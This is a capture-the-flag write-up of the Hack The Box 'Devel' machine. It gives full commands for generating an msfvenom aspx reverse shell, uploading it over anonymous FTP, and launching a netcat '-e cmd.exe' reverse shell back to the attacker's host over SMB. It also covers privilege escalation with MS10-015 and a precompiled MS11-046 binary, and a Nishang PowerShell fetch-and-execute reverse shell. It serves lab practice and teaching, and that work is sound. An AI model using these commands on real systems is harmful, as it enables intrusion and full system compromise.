Devel, not to be confused with Devil, is another beginner box that we will exploit with Metasploit and via a script, plus throw in a bit of Powershell ‘cuz I need the practice. There is anonymous FTP access to the webroot, which, while highly unlikely in the real world, is pretty much game over.
Enumeration
1
nmap $ip -p-
We see that only ports 21 and 80 are open.
1
nmap -sC -sV -p 21,80 $ip

Anonymous access allowed on the FTP server on 21 and an iis server on port 80. There’s nothing on the web server but the home page.

A quick peek at the FTP server and see the welcome page and welcome image, making it pretty apparent that we have access to the web root. Don’t do this at home, kids.
If we can put a reverse shell file in the web root, it will be very simple to get a reverse shell. I don’t know how I know, but I know that an iis server needs an aspx shell, so I use msfvenom to make one.
Metasploit
1
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.63 LPORT=2222 -f aspx > reverse.aspx
Putting it into the webroot is as simple as:
1
put reverse.aspx
I am using a meterpreter shell to begin with, so I set up a listener in Metasploit and execute the shell simply by calling the shell in the web browser address bar: http://$ip/reverse.aspx

Unfortunately, this is not a root shell, so we have a bit more work to do. The exploit suggester in Metasploit is very good, so I background the session and run the suggester.


MS10-015 Kitrap0d looks like the winner, here, so I just need to set the LHOST and set the session, run the module and, just like that, we have a root shell!
Netcat, Webshell and MS11-046
That was too easy, so let’s use a more OSCP friendly method and upload a webshell, send netcat over so we can establish a reverse shell and then exploit a different vulnerability for root. First order of business is to find an aspx webshell.

Put the webshell in the root folder and then it should be accessible.

Yup! I ran systeminfo in the shell since I know that we’re gonna play with Windows Exploit Suggester in a few minutes.
I have an alias to start my impacket server, but the command would be:
1
python3 /usr/share/doc/python3-impacket/examples/smbserver.py Samba . -smb2support
Get the smb server going in the directory where nc.exe lives and…

…by entering the following command into the command line on the webshell we can execute a netcat shell without even transferring the file to the target machine!
1
\\10.10.14.63\Samba\nc.exe -e cmd.exe 10.10.14.63 443
As we already know, we don’t get a root shell from the web server, so let’s run Windows Exploit Suggester (WES). First thing on the list is to update the db.

With the database updated (it creates a file we will need to run the script), we make sure we have copied the systeminfo output to a file, called devel_systeminfo, here, and run the script. I have renamed the script wes.py.
1
python wes.py --database 2020-10-27-mssb.xls --systeminfo devel_systeminfo

I am wanting to run a non-msf exploit, and I can’t see the one I’m looking for. This machine is supposed to be vulnerable to MS11-046, but neither Metasploit’s exploit suggester nor WES has told us the machine is vulnerable to this exploit.
I have seen it exploited on someone else’s writeup, so let’s get crazy and try to exploit it, anyway. The exploit is easy enough to find, but, better yet, a pre-compiled binary from a reputable source. Yes, please!
https://github.com/abatchy17/WindowsExploits/blob/master/MS11-046/MS11-046.exe


It is just a matter of downloading the exe file and running it on the target. Here I put it in the webroot and run it, but on the video I think I just use my Samba server and run it right from my machine! You can see there is no output, but the directory changes to Windows\System32 and running the whoami command tells us we are root.
Nishang Powershell
I don’t like Powershell very much, so I don’t often use it, something I should address, really. Let’s try using Powershell to get a reverse shell. We will be using a shell from Nishang.
Always best to make a working copy, so I’ll copy the shell I want to my Devel folder.

Open up the shell in an editor and find the example for a reverse shell, which can be seen on lin 20.

Copy this line and paste it to the bottom of the script, changing the ip and port to suit.
Start the python server in the Devel directory and enter the following powershell command into the webshell command line and it will fetch and execute the shell, so make sure there is a listener running.

That’s about all we’re gonna get out of this one. Shame WES didn’t show us the MS11-046 exploit. Consider running Watson if you really want to see it for yourself.
Link to the video: https://youtu.be/vtRlu2yRNGY
M0nkey out.